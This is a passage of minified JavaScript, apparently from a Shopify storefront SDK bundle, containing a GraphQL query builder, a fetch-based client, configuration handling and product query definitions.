n=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return n.name=e.name,n.selectionSet=e.selectionSet,Object.freeze(n),n}return p(t,e),l(t,[{key:"toString",value:function(){return"..."+this.name}},{key:"toDefinition",value:function(){return new V(this.name,this.selectionSet.typeSchema.name,this.selectionSet)}}]),t}(I),V=function(){function e(t,n,r){c(this,e),this.name=t,this.typeName=n,this.selectionSet=r,this.spread=new M(this),Object.freeze(this)}return l(e,[{key:"toString",value:function(){return"fragment "+this.name+" on "+this.typeName+" "+this.selectionSet}}]),e}();function D(e){return e.some((function(e){return F.prototype.isPrototypeOf(e)?"id"===e.name:!(!I.prototype.isPrototypeOf(e)||!e.selectionSet.typeSchema.implementsNode)&&D(e.selectionSet.selections)}))}function R(e){return e.some((function(e){return F.prototype.isPrototypeOf(e)?"__typename"===e.name:!(!I.prototype.isPrototypeOf(e)||!e.selectionSet.typeSchema.implementsNode)&&R(e.selectionSet.selections)}))}var L=function(){function e(t,n,r){c(this,e),this.typeSchema="string"==typeof n?u(t,n):n,_(this.typeSchema.name),this.typeBundle=t,this.selections=[],r&&r(new N(this.typeBundle,this.typeSchema,this.selections)),(this.typeSchema.implementsNode||"Node"===this.typeSchema.name)&&(D(this.selections)||this.selections.unshift(new F("id",{},new e(t,"ID")))),"INTERFACE"===this.typeSchema.kind&&(R(this.selections)||this.selections.unshift(new F("__typename",{},new e(t,"String")))),this.selectionsByResponseKey=function(e){function t(e,t,n){Array.isArray(e[t])?e[t].push(n):e[t]=[n]}var n=e.reduce((function(e,n){return n.responseKey?t(e,n.responseKey,n):Object.keys(n.selectionSet.selectionsByResponseKey).forEach((function(r){t(e,r,n)})),e}),{});return Object.keys(n).forEach((function(e){Object.freeze(n[e])})),Object.freeze(n)}(this.selections),Object.freeze(this.selections),Object.freeze(this)}return l(e,[{key:"toString",value:function(){return"SCALAR"===this.typeSchema.kind||"ENUM"===this.typeSchema.kind?"":" { "+i(this.selections)+" }"}}]),e}(),N=function(){function e(t,n,r){c(this,e),this.typeBundle=t,this.typeSchema=n,this.selections=r}return l(e,[{key:"hasSelectionWithResponseKey",value:function(e){return this.selections.some((function(t){return t.responseKey===e}))}},{key:"add",value:function(e){var t=void 0;if("[object String]"===Object.prototype.toString.call(e)){O(this.typeSchema.name,e);for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];t=this.field.apply(this,[e].concat(r))}else F.prototype.isPrototypeOf(e)&&O(this.typeSchema.name,e.name),t=e;if(t.responseKey&&this.hasSelectionWithResponseKey(t.responseKey))throw new Error("The field name or alias '"+t.responseKey+"' has already been added.");this.selections.push(t)}},{key:"field",value:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=P(n),a=o.options,i=o.callback,d=o.selectionSet;if(!d){if(!this.typeSchema.fieldBaseTypes[e])throw new Error('No field of name "'+e+'" found on type "'+this.typeSchema.name+'" in schema');var s=u(this.typeBundle,this.typeSchema.fieldBaseTypes[e]);d=new L(this.typeBundle,s,i)}return new F(e,a,d)}},{key:"inlineFragmentOn",value:function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:w;return t=L.prototype.isPrototypeOf(n)?n:new L(this.typeBundle,u(this.typeBundle,e),n),new T(e,t)}},{key:"addField",value:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];this.add.apply(this,[e].concat(n))}},{key:"addConnection",value:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=P(n),a=o.options,i=o.callback,d=o.selectionSet;this.add(e,a,(function(e){e.add("pageInfo",{},(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",{},(function(e){e.add("cursor"),e.addField("node",{},d||i)}))}))}},{key:"addInlineFragmentOn",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:w;this.add(this.inlineFragmentOn(e,t))}},{key:"addFragment",value:function(e){this.add(e)}}]),e}(),B=function(){function e(t){c(this,e),this.variableDefinitions=t?[].concat(g(t)):[],Object.freeze(this.variableDefinitions),Object.freeze(this)}return l(e,[{key:"toString",value:function(){return 0===this.variableDefinitions.length?"":" ("+i(this.variableDefinitions)+") "}}]),e}(),U=function(){function e(t,n){c(this,e);for(var r=arguments.length,o=Array(r>2?r-2:0),a=2;a<r;a++)o[a-2]=arguments[a];var i=function(e){var t=void 0,n=void 0,r=void 0;if(3===e.length){var o=m(e,3);t=o[0],n=o[1],r=o[2]}else 2===e.length?("[object String]"===Object.prototype.toString.call(e[0])?(t=e[0],n=null):Array.isArray(e[0])&&(n=e[0],t=null),r=e[1]):(r=e[0],t=null);return{name:t,variables:n,selectionSetCallback:r}}(o),d=i.name,s=i.variables,l=i.selectionSetCallback;this.typeBundle=t,this.name=d,this.variableDefinitions=new B(s),this.operationType=n,"query"===n?(this.selectionSet=new L(t,t.queryType,l),this.typeSchema=u(t,t.queryType)):(this.selectionSet=new L(t,t.mutationType,l),this.typeSchema=u(t,t.mutationType)),Object.freeze(this)}return l(e,[{key:"toString",value:function(){var e=this.name?" "+this.name:"";return""+this.operationType+e+this.variableDefinitions+this.selectionSet}},{key:"isAnonymous",get:function(){return!this.name}}]),e}(),j=function(e){function t(e){var n;c(this,t);for(var r=arguments.length,o=Array(r>1?r-1:0),a=1;a<r;a++)o[a-1]=arguments[a];return h(this,(n=t.__proto__||Object.getPrototypeOf(t)).call.apply(n,[this,e,"query"].concat(o)))}return p(t,e),t}(U),z=function(e){function t(e){var n;c(this,t);for(var r=arguments.length,o=Array(r>1?r-1:0),a=1;a<r;a++)o[a-1]=arguments[a];return h(this,(n=t.__proto__||Object.getPrototypeOf(t)).call.apply(n,[this,e,"mutation"].concat(o)))}return p(t,e),t}(U);function q(e){return e.isAnonymous}function H(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return U.prototype.isPrototypeOf(r[0])?r[0]:"query"===t?new(Function.prototype.bind.apply(j,[null].concat([e],r))):new(Function.prototype.bind.apply(z,[null].concat([e],r)))}var W=function(){function e(t){c(this,e),this.typeBundle=t,this.definitions=[]}return l(e,[{key:"toString",value:function(){return i(this.definitions)}},{key:"addOperation",value:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o,a=H.apply(void 0,[this.typeBundle,e].concat(n));if(1!==(o=this.operations.concat(a)).length&&(function(e){return e.some(q)}(o)||function(e){var t=e.map((function(e){return e.name}));return t.reduce((function(e,n,r){return e||t.indexOf(n)!==r}),!1)}(o)))throw new Error("All operations must be uniquely named on a multi-operation document");this.definitions.push(a)}},{key:"addQuery",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];this.addOperation.apply(this,["query"].concat(t))}},{key:"addMutation",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];this.addOperation.apply(this,["mutation"].concat(t))}},{key:"defineFragment",value:function(e,t,n){if(function(e,t){return e.some((function(e){return e.name===t}))}(this.fragmentDefinitions,e))throw new Error("All fragments must be uniquely named on a multi-fragment document");var r=new L(this.typeBundle,t,n),o=new V(e,t,r);return this.definitions.push(o),o.spread}},{key:"operations",get:function(){return this.definitions.filter((function(e){return U.prototype.isPrototypeOf(e)}))}},{key:"fragmentDefinitions",get:function(){return this.definitions.filter((function(e){return V.prototype.isPrototypeOf(e)}))}}]),e}(),G=function e(t){var n=this;c(this,e),Object.defineProperty(this,"attrs",{value:t,enumerable:!1}),Object.keys(this.attrs).filter((function(e){return!(e in n)})).forEach((function(e){var r;r=null===t[e]?{enumerable:!0,get:function(){return null}}:{enumerable:!0,get:function(){return this.attrs[e].valueOf()}},Object.defineProperty(n,e,r)}))},K=function(){function e(){c(this,e),this.classStore={}}return l(e,[{key:"registerClassForType",value:function(e,t){this.classStore[t]=e}},{key:"unregisterClassForType",value:function(e){delete this.classStore[e]}},{key:"classForType",value:function(e){return this.classStore[e]||G}}]),e}();function J(e){return"[object Null]"!==Object.prototype.toString.call(e)&&"[object Undefined]"!==Object.prototype.toString.call(e)}function X(e){return e.selection.selectionSet.typeSchema.implementsNode}function $(e){return null==e?null:X(e)?e:$(e.parent)}function Q(e){return e.parent?Q(e.parent).concat(e):[e]}function Y(e){return e.selection.selectionSet.typeSchema.implementsNode?[e]:Y(e.parent).concat(e)}function Z(e,t){var n=t[t.length-1],r=n.selection.args.first,o=Object.keys(n.selection.args).filter((function(e){return v(n.selection.args[e])})).map((function(e){return n.selection.args[e]})),a=o.find((function(e){return"first"===e.name}));return a||(v(r)?a=r:(a=b("first","Int",r),o.push(a))),[new W(e.selection.selectionSet.typeBundle),o,a]}function ee(e,t,n,r){var o=t.shift();if(n.push(o.selection.responseKey),t.length)e.add(o.selection.name,{alias:o.selection.alias,args:o.selection.args},(function(e){ee(e,t,n,r)}));else{var a,i=o.selection.selectionSet.selections.find((function(e){return"edges"===e.name})).selectionSet.selections.find((function(e){return"node"===e.name}));a=v(o.selection.args.first)?o.selection.args.first:b("first","Int",o.selection.args.first);var d={alias:o.selection.alias,args:Object.assign({},o.selection.args,{after:r,first:a})};e.addConnection(o.selection.name,d,i.selectionSet)}}function te(e){return e.reduce((function(e,t){return M.prototype.isPrototypeOf(t)&&e.push(t.toDefinition()),e.push.apply(e,g(te(t.selectionSet.selections))),e}),[])}function ne(e,t){var n=$(e);return n?function(){var r,o=[],a=n.selection.selectionSet.typeSchema,i=n.responseData.id,d=Y(e),s=Z(e,d),u=m(s,2),c=u[0],l=u[1];c.addQuery(l,(function(e){o.push("node"),e.add("node",{args:{id:i}},(function(e){e.addInlineFragmentOn(a.name,(function(e){ee(e,d.slice(1),o,t)}))}))}));var f=te(c.operations[0].selectionSet.selections);return(r=c.definitions).unshift.apply(r,g(f)),[c,o]}:function(){var n,r=[],o=Q(e),a=Z(e,o),i=m(a,2),d=i[0],s=i[1];d.addQuery(s,(function(e){ee(e,o.slice(1),r,t)}));var u=te(d.operations[0].selectionSet.selections);return(n=d.definitions).unshift.apply(n,g(u)),[d,r]}}function re(e,t){return t!==e.edges[e.edges.length-1]?new A(!0):e.pageInfo.hasNextPage}function oe(e,t){return t!==e.edges[0]?new A(!0):e.pageInfo.hasPreviousPage}var ae=function(){function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;c(this,e),this.selection=t,this.responseData=n,this.parent=r,Object.freeze(this)}return l(e,[{key:"contextForObjectProperty",value:function(t){var n=this.selection.selectionSet.selectionsByResponseKey[t],r=n&&n[0],o=void 0;if(o=I.prototype.isPrototypeOf(r)?new e(r,this.responseData,this.parent):new e(r,this.responseData[t],this),!r)throw new Error('Unexpected response key "'+t+'", not found in selection set: '+this.selection.selectionSet);return F.prototype.isPrototypeOf(r)?o:o.contextForObjectProperty(t)}},{key:"contextForArrayItem",value:function(t){return new e(this.selection,t,this.parent)}}]),e}();function ie(e,t){var n=e.responseData;return Array.isArray(n)?n=function(e,t){return e.responseData.map((function(n){return ie(e.contextForArrayItem(n),t)}))}(e,t):d(n)&&(n=function(e,t){return Object.keys(e.responseData).reduce((function(n,r){return n[r]=ie(e.contextForObjectProperty(r),t),n}),{})}(e,t)),function(e,t,n){return e.reduce((function(e,n){return n(t,e)}),n)}(t,e,n)}function de(e,t){return J(t)&&X(e)&&(t.refetchQuery=function(){return new j(e.selection.selectionSet.typeBundle,(function(t){t.add("node",{args:{id:e.responseData.id}},(function(t){t.addInlineFragmentOn(e.selection.selectionSet.typeSchema.name,e.selection.selectionSet)}))}))}),t}function se(e){return function(t,n){return d(n)?new(e.classForType(t.selection.selectionSet.typeSchema.name))(n):n}}function ue(e,t){if(J(t)){if("SCALAR"===e.selection.selectionSet.typeSchema.kind)return new A(t);if("ENUM"===e.selection.selectionSet.typeSchema.kind)return new C(t)}return t}function ce(e,t){var n=e.selection.selectionSet,r=n.typeBundle,o=n.typeSchema;return J(t)&&(t.__typename?t.type=u(r,t.__typename,o):t.type=o),t}function le(e,t){var n,r,o,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},d=i.transformers||(o=void 0===(r=(n=i).classRegistry)?new K:r,[ue,de,(a=n.variableValues,function(e,t){if(function(e){return e.selection.selectionSet.typeSchema.name.endsWith("Connection")}(e)){if(!(t.pageInfo&&t.pageInfo.hasOwnProperty("hasNextPage")&&t.pageInfo.hasOwnProperty("hasPreviousPage")))throw new Error('Connections must include the selections "pageInfo { hasNextPage, hasPreviousPage }".');return t.edges.map((function(n){return Object.assign(n.node,{nextPageQueryAndPath:ne(e,n.cursor),hasNextPage:re(t,n),hasPreviousPage:oe(t,n),variableValues:a})}))}return t}),ce,se(o)]);return ie(new ae(e,t),d)}var fe=function(){function e(t,n){var r=n.url,o=n.fetcherOptions,a=n.fetcher,i=n.registry,d=void 0===i?new K:i;if(c(this,e),this.typeBundle=t,this.classRegistry=d,r&&a)throw new Error("Arguments not supported: supply either `url` and optional `fetcherOptions` OR use a `fetcher` function for further customization.");if(r)this.fetcher=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n,r){return fetch(e,f({body:JSON.stringify(n),method:"POST",mode:"cors"},t,{headers:f({"Content-Type":"application/json",Accept:"application/json"},t.headers,r)})).then((function(e){return e.headers.get("content-type").indexOf("application/json")>-1?e.json():e.text().then((function(e){return{text:e}}))}))}}(r,o);else{if(!a)throw new Error("Invalid arguments: one of `url` or `fetcher` is needed.");if(o)throw new Error("Arguments not supported: when specifying your own `fetcher`, set options through it and not with `fetcherOptions`");this.fetcher=a}}return l(e,[{key:"document",value:function(){return new W(this.typeBundle)}},{key:"query",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(j,[null].concat([this.typeBundle],t)))}},{key:"mutation",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(z,[null].concat([this.typeBundle],t)))}},{key:"send",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=void 0,i={query:(a=Function.prototype.isPrototypeOf(e)?e(this):e).toString()};t&&(i.variables=t),Object.assign(i,r);var d=void 0;if(U.prototype.isPrototypeOf(a))d=a;else{var s=a;if(1===s.operations.length)d=s.operations[0];else{if(!r.operationName)throw new Error("\n          A document must contain exactly one operation, or an operationName\n          must be specified. Example:\n\n            client.send(document, null, {operationName: 'myFancyQuery'});\n        ");d=s.operations.find((function(e){return e.name===r.operationName}))}}return this.fetcher(i,o).then((function(e){return e.data&&(e.model=le(d,e.data,{classRegistry:n.classRegistry,variableValues:t})),e}))}},{key:"fetchNextPage",value:function(e,t){var n=void 0,r=(n=Array.isArray(e)?e[e.length-1]:e).nextPageQueryAndPath(),o=m(r,2),a=o[0],i=o[1],d=void 0;return(n.variableValues||t)&&(d=Object.assign({},n.variableValues,t)),this.send(a,d).then((function(e){return e.model=i.reduce((function(e,t){return e[t]}),e.model),e}))}},{key:"fetchAllPages",value:function(e,t){var n=this,r=t.pageSize;return function(e){return e&&e.length&&e[e.length-1].hasNextPage}(e)?this.fetchNextPage(e,{first:r}).then((function(t){var o=t.model,a=e.concat(o);return n.fetchAllPages(a,{pageSize:r})})):Promise.resolve(e)}},{key:"refetch",value:function(e){if(!e)throw new Error("'client#refetch' must be called with a non-null instance of a Node.");if(!e.type.implementsNode)throw new Error("'client#refetch' must be called with a type that implements Node. Received "+e.type.name+".");return this.send(e.refetchQuery()).then((function(e){return e.model.node}))}},{key:"variable",value:function(e,t,n){return b(e,t,n)}},{key:"enum",value:function(e){return function(e){return new C(e)}(e)}}]),e}(),pe=function(){function e(t){var r=this;n(this,e),Object.keys(this.deprecatedProperties).forEach((function(e){t.hasOwnProperty(e)&&(console.warn("[ShopifyBuy] Config property "+e+" is deprecated as of v1.0, please use "+r.deprecatedProperties[e]+" instead."),t[r.deprecatedProperties[e]]=t[e])})),this.requiredProperties.forEach((function(e){if(!t.hasOwnProperty(e))throw new Error("new Config() requires the option '"+e+"'");r[e]=t[e]})),t.hasOwnProperty("apiVersion")?this.apiVersion=t.apiVersion:this.apiVersion="2023-04",t.hasOwnProperty("source")&&(this.source=t.source),t.hasOwnProperty("language")&&(this.language=t.language)}return r(e,[{key:"requiredProperties",get:function(){return["storefrontAccessToken","domain"]}},{key:"deprecatedProperties",get:function(){return{accessToken:"storefrontAccessToken",apiKey:"storefrontAccessToken"}}}]),e}(),he=function e(t){n(this,e),this.graphQLClient=t},me=[{message:"an unknown error has occurred."}];function ge(e){var t=e.split(".");return function(e){var n=e.model,r=e.errors;return new Promise((function(e,o){try{e(t.reduce((function(e,t){return e[t]}),n))}catch(e){o(r||me)}}))}}function ye(e,t){var n=[].concat(e);return Promise.all(n.reduce((function(e,n){return null===n||(e.push(t.fetchAllPages(n.images,{pageSize:250}).then((function(e){n.attrs.images=e}))),e.push(t.fetchAllPages(n.variants,{pageSize:250}).then((function(e){n.attrs.variants=e})))),e}),[]))}function ve(e){return function(t){return ye(t,e).then((function(){return t}))}}function be(e){return function(t){var n=[].concat(t);return Promise.all(n.reduce((function(t,n){return t.concat(ye(n.products,e))}),[])).then((function(){return t}))}}var Ce={variantForOptions:function(e,t){return e.variants.find((function(e){return e.selectedOptions.every((function(e){return t[e.name]===e.value.valueOf()}))}))}};function Ae(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.id=e.variable("id","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.id],(function(e){e.add("node",{args:{id:r.__defaultOperation__.id}},(function(e){e.addFragment(n.ProductFragment)}))})),t}function ke(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.ids=e.variable("ids","[ID!]!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.ids],(function(e){e.add("nodes",{args:{ids:r.__defaultOperation__.ids}},(function(e){e.addFragment(n.ProductFragment)}))})),t}function Se(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.first=e.variable("first","Int!"),r.__defaultOperation__.query=e.variable("query","String"),r.__defaultOperation__.sortKey=e.variable("sortKey","ProductSortKeys"),r.__defaultOperation__.reverse=e.variable("reverse","Boolean"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.first,r.__defaultOperation__.query,r.__defaultOperation__.sortKey,r.__defaultOperation__.reverse],(function(e){e.add("products",{args:{first:r.__defaultOperation__.first,query:r.__defaultOperation__.query,sortKey:r.__defaultOperation__.sortKey,reverse:r.__defaultOperation__.reverse}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.ProductFragment)}))}))}))})),t}function we(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.handle=e.variable("handle","String!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.handle],(function(e){e.add("productByHandle",{args:{handle:r.__defaultOperation__.handle}},(function(e){e.addFragment(n.ProductFragment)}))})),t}function _e(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.productId=e.variable("productId","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.productId],(function(e){e.add("productRecommendations",{args:{productId:r.__defaultOperation__.productId}},(function(e){e.addFragment(n.ProductFragment)}))})),t}var Oe=function(e){function t(){return n(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return o(t,e),r(t,[{key:"fetchAll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20;return this.graphQLClient.send(Se,{first:e}).then(ge("products")).then(ve(this.graphQLClient))}},{key:"fetch",value:function(e){return this.graphQLClient.send(Ae,{id:e}).then(ge("node")).then(ve(this.graphQLClient))}},{key:"fetchMultiple",value:function(e){return this.graphQLClient.send(ke,{ids:e}).then(ge("nodes")).then(ve(this.graphQLClient))}},{key:"fetchByHandle",value:function(e){return this.graphQLClient.send(we,{handle:e}).then(ge("productByHandle")).then(ve(this.graphQLClient))}},{key:"fetchQuery",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.first,n=void 0===t?20:t,r=e.sortKey,o=void 0===r?"ID":r,a=e.query,i=e.reverse;return this.graphQLClient.send(Se,{first:n,sortKey:o,query:a,reverse:i}).then(ge("products")).then(ve(this.graphQLClient))}},{key:"fetchRecommendations",value:function(e){return this.graphQLClient.send(_e,{productId:e}).then(ge("productRecommendations")).then(ve(this.graphQLClient))}},{key:"helpers",get:function(){return Ce}}]),t}(he);function Pe(e){var t=e.document(),n={},r={__defaultOperation__:{}};return 